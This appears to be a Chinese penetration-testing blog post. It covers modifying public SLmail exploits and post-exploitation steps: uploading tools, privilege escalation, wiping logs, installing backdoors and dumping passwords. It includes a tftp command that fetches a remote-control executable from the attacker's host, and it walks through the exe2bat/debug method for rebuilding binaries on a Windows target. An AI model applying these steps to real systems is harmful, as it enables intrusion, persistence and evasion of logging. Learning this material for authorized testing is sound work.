

网上公开的exp代码,选择可信赖的exp源,exploit-db,securityfocus,searchsploit,有能力修改exp(python,perl,ruby,c,c++.......)

类unix坏境下编译

返回地址和环境不符合

反弹shell硬编码了回链IP地址

缓冲区偏移量与我们的环境不符

目标IP硬编码

如下测试



查找slmail的exp

把exp复制到当前目录下进行修改测试

vim 638.py

vim 643.c

避免有害的exp,避免一锤子测试,满足不同环境需要,了解漏洞远离,修改溢出代码

漏洞利用后阶段:

上传工具(linux-----netcat----curl---wget。windows-----缺少预装的下载工具)

提权

擦除攻击痕迹(中间件日志,系统日志)

安装后门(dump密码,内网渗透)

后漏洞利用阶段(最大的挑战-----杀软,使用合法的远控)

windows命令行不方便操作,最好能把远程控制的软件上传到服务器上,方便后续操作

例如使用ftp来传输远控(ftp就不演示了,简单)

xp,03默认安装了,08需要单独添加,而且经常被边界防火墙过滤

思路就是在kali生成一个远控,或者其他更好的工具,本机开启tftp服务,在windows命令行下下载kali本机的远程控制工具(win:tftp -i 192.168.1.10 get xxsec.exe)

使用debug传输

汇编,反汇编,16进制dump工具,一次只能传输64k字节,可以使用upx压缩文件







用exe2bat把二进制转换成16进制的表示(exe2bat是windows程序,要用wine来执行)

exe2bat会把所有代码都生成好,复制好这些代码,除了最后两行,最后两行要在debug上操作

把复制好的代码粘贴到windows的shell上,这时dir查看一下,能看到一个123.hexdir的文件



然后到debug了,把x.txt的倒数第二行粘贴到windows的shell里面执行(123.hex作为输入,传输给debug)



完成后,dir查看会多出来一个1.DLL的文件

然后对它进行重命名

再次dir查看,远控工具就上传上去了

友情链接 http://www.cnblogs.com/klionsec

http://www.cnblogs.com/l0cm

http://www.cnblogs.com/Anonyaptxxx

http://www.feiyusafe.cn